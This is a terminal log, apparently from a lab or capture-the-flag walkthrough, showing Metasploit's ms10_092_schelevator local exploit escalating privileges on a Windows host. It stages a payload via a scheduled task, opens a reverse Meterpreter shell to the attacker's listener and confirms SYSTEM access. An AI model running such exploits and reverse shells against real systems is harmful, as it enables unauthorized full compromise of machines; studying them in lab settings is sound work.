 msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.37:4444
[*] Preparing payload at C:\Windows\TEMP\PUcOxGYEPoCOf.exe
[*] Creating task: 5VDnXFuC
[*] SUCCESS: The scheduled task "5VDnXFuC" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\5VDnXFuC...
[*] Original CRC32: 0xc658408e
[*] Final CRC32: 0xc658408e
[*] Writing our modified content back...
[*] Validating task: 5VDnXFuC
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] 5VDnXFuC 1/6/2020 9:18:00 �� Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "5VDnXFuC" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "5VDnXFuC" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (180291 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "5VDnXFuC".
[*] SCHELEVATOR
[*] Deleting the task...
[*] SUCCESS: The scheduled task "5VDnXFuC" was successfully deleted.
[*] SCHELEVATOR
[*] Meterpreter session 5 opened (10.10.14.37:4444 -> 10.10.10.11:50092) at 2020-05-15 19:15:50 -0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM